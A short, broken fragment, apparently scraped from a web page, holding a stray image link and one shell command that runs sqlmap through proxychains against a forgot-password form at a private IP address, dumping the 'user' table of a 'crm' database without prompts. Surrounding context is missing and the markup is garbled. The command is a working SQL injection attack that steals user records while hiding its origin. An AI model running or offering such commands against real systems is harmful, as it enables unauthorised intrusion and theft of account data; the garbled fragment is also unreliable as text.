 proxychains -q sqlmap -u "https://192.168.0.1/forgot-password.php" --forms -D crm -T user --dump --batch![]()